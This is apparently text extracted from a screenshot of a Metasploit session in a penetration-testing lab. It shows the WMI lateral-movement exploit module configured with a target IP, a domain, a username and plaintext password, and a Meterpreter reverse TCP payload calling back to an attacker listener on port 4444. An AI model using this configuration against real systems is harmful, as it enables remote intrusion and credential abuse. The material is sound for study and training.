 msf6 exploit(windows/local/wmi) > options
Module options (exploit/windows/local/wmi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.22.117.10 yes Target address range or CIDR identifier
ReverseListenerComm no The specific communication channel to use for this listener
SESSION 1 yes The session to run this module on
SMBDomain megacorpone no The Windows domain to use for authentication
SMBPass Winter2021 no The password for the specified username
SMBUser bbanner no The username to authenticate as
TIMEOUT 10 yes Timeout for WMI command in seconds
File System
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic